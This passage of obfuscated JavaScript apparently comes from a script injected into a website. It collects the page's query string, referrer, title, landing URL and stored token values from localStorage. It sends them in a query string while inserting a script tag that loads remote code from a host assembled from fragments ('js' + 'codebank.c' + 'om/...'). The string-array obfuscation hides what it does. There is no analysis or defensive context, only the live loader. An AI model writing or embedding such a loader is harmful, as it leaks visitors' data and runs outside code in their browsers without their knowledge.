Date(),0xfe3+0x1*-0x22b4+-0x115*-0x15));if(_0x52bf2d[_0x588d38(-0x104,-0xe2,-0x115,-0x124)](_0x52bf2d[_0x5e0349(0x57a,0x54b,0x570,0x58c)](_0x249334[_0x588d38(-0xe5,-0x126,-0xd5,-0x116)],window['_kW7r5nHN2'+_0x5e0349(0x519,0x530,0x4f9,0x530)][_0x588d38(-0xb2,-0x73,-0x95,-0xb4)]),_0x3c0dbe)){if(_0x52bf2d[_0x588d38(-0xa2,-0xbd,-0xc7,-0x7c)]!==_0x5e0349(0x554,0x565,0x525,0x4e2))localStorage[_0x588d38(-0x117,-0x117,-0xe3,-0x15c)](_0x52bf2d['jmyeZ']),localStorage['removeItem'](_0x52bf2d['ZpaTt']),localStorage[_0x588d38(-0x117,-0x152,-0x136,-0x129)](_0x52bf2d['buPkU']);else{var _0x5b7a35={};_0x5b7a35[_0x588d38(-0x110,-0x101,-0x147,-0xe0)]=![],_0x5b7a35[_0x588d38(-0xb2,-0x76,-0x93,-0xed)]=0x15180,_0x5b7a35[_0x5e0349(0x50f,0x56d,0x54a,0x58c)]=_0x52bf2d[_0x5e0349(0x50a,0x4ff,0x517,0x4f9)],_0x235d6f[_0x5e0349(0x54b,0x50c,0x526,0x51e)+'837R5LZ']=_0x5b7a35;}}}var _0x5b4cfd=localStorage[_0x588d38(-0x103,-0xf6,-0x117,-0xea)](_0x52bf2d[_0x588d38(-0x10b,-0xe7,-0x128,-0xcb)]),_0x40fa12=localStorage[_0x5e0349(0x538,0x511,0x51d,0x55e)](_0x52bf2d[_0x5e0349(0x566,0x54c,0x575,0x559)]),_0xb00e87=_0x52bf2d['jRNXK'];_0xb00e87+=_0x52bf2d[_0x5e0349(0x559,0x52d,0x523,0x510)]('&',decodeURIComponent(window[_0x5e0349(0x548,0x510,0x53f,0x55a)][_0x5e0349(0x523,0x4d8,0x511,0x4ed)][_0x588d38(-0xba,-0x99,-0x8c,-0xe0)]('?',''))),_0xb00e87+=_0x5e0349(0x564,0x546,0x554,0x547)+_0x588d38(-0xec,-0xbf,-0xaf,-0xc6)+_0x52bf2d[_0x5e0349(0x541,0x501,0x512,0x536)](encodeURIComponent,document[_0x5e0349(0x540,0x4fc,0x504,0x4e0)]),_0xb00e87+=_0x52bf2d[_0x5e0349(0x546,0x579,0x579,0x534)]+_0x52bf2d[_0x5e0349(0x4ee,0x510,0x4fe,0x4d3)](encodeURIComponent,document[_0x588d38(-0xc5,-0x105,-0x89,-0x90)]);function _0x5e0349(_0x3f1e74,_0x2c5c74,_0x215041,_0x10ee76){return _0x5168(_0x215041-0x38b,_0x10ee76);}_0xb00e87+=_0x52bf2d[_0x5e0349(0x59d,0x569,0x565,0x59f)](_0x52bf2d[_0x5e0349(0x52b,0x582,0x544,0x50a)],_0x52bf2d[_0x5e0349(0x50d,0x504,0x50c,0x506)](encodeURIComponent,document[_0x588d38(-0xe1,-0xdb,-0xcf,-0xff)][_0x5e0349(0x5a0,0x597,0x56f,0x588)]+document[_0x588d38(-0xe1,-0xa0,-0x105,-0xe2)]['pathname'])),_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0x119,-0xc7,-0xdb)](_0x52bf2d[_0x5e0349(0x523,0x512,0x542,0x533)],_0x52bf2d[_0x5e0349(0x538,0x544,0x513,0x53c)](encodeURIComponent,_0x5c7c85)),_0xb00e87+=_0x52bf2d[_0x588d38(-0xfd,-0xfd,-0xc4,-0xc5)](_0x588d38(-0xb8,-0xb9,-0xea,-0xd0),encodeURIComponent(window[_0x5e0349(0x53c,0x4f5,0x526,0x50f)+'837R5LZ']['R_PATH']));typeof _0x5b4cfd!==_0x52bf2d[_0x5e0349(0x56f,0x5a4,0x562,0x581)]&&_0x5b4cfd&&window[_0x588d38(-0xfa,-0x11f,-0xed,-0x12d)+'837R5LZ'][_0x588d38(-0x110,-0xfc,-0x10a,-0xdd)]&&('UDKwF'!==_0x52bf2d['tKJPm']?(_0x341023[_0x588d38(-0x117,-0x148,-0xf4,-0xd7)](_0x588d38(-0xf7,-0xb8,-0x12a,-0xc0)),_0x3e8611[_0x5e0349(0x52f,0x536,0x509,0x506)](_0x52bf2d[_0x588d38(-0xab,-0x97,-0x69,-0x7f)]),_0x578459[_0x588d38(-0x117,-0xf5,-0xec,-0x111)](_0x52bf2d['buPkU'])):_0xb00e87+=_0x52bf2d[_0x588d38(-0xd8,-0xce,-0xba,-0xa4)](_0x588d38(-0x116,-0xdc,-0x11f,-0x12e),_0x52bf2d[_0x588d38(-0x10a,-0xcf,-0x13d,-0x104)](encodeURIComponent,_0x5b4cfd)));if(_0x52bf2d[_0x588d38(-0x125,-0x114,-0xff,-0x152)](typeof _0x40fa12,_0x52bf2d[_0x5e0349(0x58b,0x551,0x562,0x575)])&&_0x40fa12&&window['_kW7r5nHN2'+_0x5e0349(0x51e,0x51b,0x4f9,0x509)][_0x5e0349(0x533,0x4f1,0x510,0x4f9)]){if(_0x52bf2d[_0x5e0349(0x543,0x520,0x558,0x587)](_0x52bf2d[_0x5e0349(0x515,0x568,0x54f,0x561)],_0x588d38(-0xeb,-0xef,-0xb4,-0x11c))){var _0x4c6ba8=_0x466407?function(){function _0x51039d(_0x29c9f9,_0x4ec493,_0x3a506b,_0x454396){return _0x5e0349(_0x29c9f9-0x3d,_0x4ec493-0x72,_0x454396- -0x5ca,_0x4ec493);}if(_0x104d7e){var _0x336c0c=_0x517c7a[_0x51039d(-0xbb,-0x6a,-0x66,-0x7f)](_0x484e0b,arguments);return _0x415a91=null,_0x336c0c;}}:function(){};return _0x57bcb3=![],_0x4c6ba8;}else _0xb00e87+=_0x52bf2d[_0x588d38(-0xa6,-0xad,-0xe7,-0xe6)](_0x52bf2d[_0x5e0349(0x55d,0x502,0x52a,0x500)],_0x52bf2d['IWHIe'](encodeURIComponent,_0x40fa12));}_0x52bf2d['zmjFf']('','')&&(_0xb00e87+=_0x5e0349(0x56f,0x57d,0x571,0x5b4)+_0x5e0349(0x577,0x559,0x578,0x5ac));var _0x3c632d=document[_0x588d38(-0xc4,-0xd2,-0xd3,-0xf9)+'ent'](_0x5e0349(0x54b,0x547,0x530,0x505));_0x3c632d[_0x588d38(-0x115,-0x114,-0x126,-0x11c)]=_0x52bf2d[_0x588d38(-0x118,-0x137,-0x14c,-0x11d)],_0x3c632d[_0x588d38(-0xb9,-0x7e,-0xa5,-0xf5)]=window[_0x588d38(-0xfa,-0xd9,-0x135,-0x12f)+'837R5LZ'][_0x5e0349(0x543,0x55d,0x54a,0x584)]+_0xb00e87;var _0x3d9ee4=document[_0x5e0349(0x5ae,0x53a,0x56a,0x55a)+_0x5e0349(0x567,0x54b,0x57f,0x562)](_0x588d38(-0xf0,-0xe6,-0xae,-0xdc))[0x1722+-0x1393*0x1+-0x38f];_0x3d9ee4[_0x5e0349(0x525,0x565,0x561,0x554)][_0x588d38(-0xef,-0xc9,-0xd6,-0xc1)+'re'](_0x3c632d,_0x3d9ee4);}()));function _0x5168(_0x53050c,_0x308915){var _0x5168ed=_0x3089();return _0x5168=function(_0x265c4f,_0x2af597){_0x265c4f=_0x265c4f-(-0x1*-0x18f9+-0x13*0x83+0xdd3*-0x1);var _0x3a0a02=_0x5168ed[_0x265c4f];return _0x3a0a02;},_0x5168(_0x53050c,_0x308915);}function _0x3089(){var _0x4243e1=['jZMzM','error','title','createElem','xAFFs','BKgnQ','WMGBv','n/javascri','parentNode','aZQDP','pwymz','KxXSd','OPIoV','replace','src','&host=','21bsyXqQ','getElement','RoajS','parse','length','ttl','hostname','PlFsF','&bypass_ca','vjjui','166875bHCubW','config','ZpaTt','UDKwF','14631280prCaiS','che=','qjfBR','MMcjy','YpTDq','console','jEfPD','wyxTd','sByTagName','YodGO','EFlGh','837R5LZ','4bFiOiS','eKhmE','eGqZb','info','tkcke','18025foJOMg','MXzGm','applicatio','tKJPf','310916xQMNBp','referrer','zzoOj','hhPSf','toString','XwiPZ','removeItem','&sub_id=','type','SGziq','&name=','uWBQR','codebank.c','unique','search','BRiMK','Bojdc','warn','jmyeZ','OJWSu','vxxtK','28808vdpHNh','bvxBO','split','156StkwRD','DVdRb','getItem','bind','{}.constru','&default_k','KyFBL','4423302zwkyUs','dopcQ','constructo','rIkNF','_kW7r5nHN2','om/7KyPzF','rnx20thisx22)(','subId','hQGsO','CiiHD','JjepC','embpg','&token=','paMSG','script','insertBefo','https://js','HaVtd','er=','IiAav','prototype','kVvTs','&landing_u','undefined','JWqzQ','created_at','?return=js','GVZKk','njVaG','location','kTzRr','ctor(x22retu','tXRUx','.client','gmWuN','2482128deDzXs','RLMsa','__proto__','JmgAJ','nction()x20','R_PATH','apply','dWDlB','eCyft','llMPt','cKPtu','returnx20(fu','4|2|3|0|1|','eyword=','QpAXi','&se_referr','tXcyg','PCnst','token','xSVZT'];_0x3089=function(){return _0x4243e1;};return _0x3089();}